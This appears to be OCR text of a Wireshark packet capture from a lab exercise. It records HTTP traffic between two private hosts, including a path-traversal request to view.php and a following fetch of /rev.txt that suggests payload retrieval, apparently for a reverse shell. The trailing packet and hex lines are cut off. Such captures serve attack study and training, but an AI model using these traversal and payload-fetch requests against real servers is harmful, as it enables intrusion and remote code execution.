 Source Destination Protocol Lengtl Info
372394 192.168.75.132 192.168.75.131 HTTP 709 GET /dbadmin/test_db.php?action=row_view&table=rev HTTP/1.1
380049 192.168.75.131 192.168.75.132 HTTP 1352 HTTP/1.1 200 OK (text/html)
899999 192.168.75.132 192.168.75.131 HTTP 682 GET /dbadmin/test_db.php HTTP/1.1
907636 192.168.75.131 192.168.75.132 HTTP 438 HTTP/1.1 200 OK (text/html)
957301 192.168.75.132 192.168.75.131 HTTP 624 GET /view.php?page=../../../../../../usr/databases/demo.php HTTP/1.1
972735 192.168.75.131 192.168.75.132 HTTP 192 GET /rev.txt HTTP/1.1
979166 192.168.75.132 192.168.75.131 HTTP 1043 HTTP/1.0 200 OK (text/plain)
559510 192.168.75.131 192.168.75.132 HTTP 193 GET /help.php HTTP/1.1
560628 192.168.75.132 192.168.75.131 HTTP 837 HTTP/1.0 200 OK
339895 192.168.75.131 192.168.75.132 HTTP 193 GET /help.php HTTP/1.1
341037 192.168.75.132 192.168.75.131 HTTP 837 HTTP/1.0 200 OK
553894 192.168.75.131 192.168.75.132 HTTP 193 GET /help.php HTTP/1.1
554926 192.168.75.132 192.168.75.131 HTTP 837 HTTP/1.0 200 OK
re (8344 bits), 1043 bytes captured (8344 bits) on interface br
:50 (00:0c:29:40:96:50), Dst: VMware_6c:60:ec (00:0c:29:6c:60:e
rc: 192.168.75.132, Dst: 192.168.75.131
0000 00 0c 29 6c 60 ec 00 0c 29 40 96 50 08 00 45 00 ··)l`·
0010 04 05 2a 7d 40 00 40 06 f4 1d c0 a8 4b 84 c0 a8 ··*}@·@
0020 4b 83 07 d0 90 21 45 d7 93 19 99 2c ae a9 80 19 K····!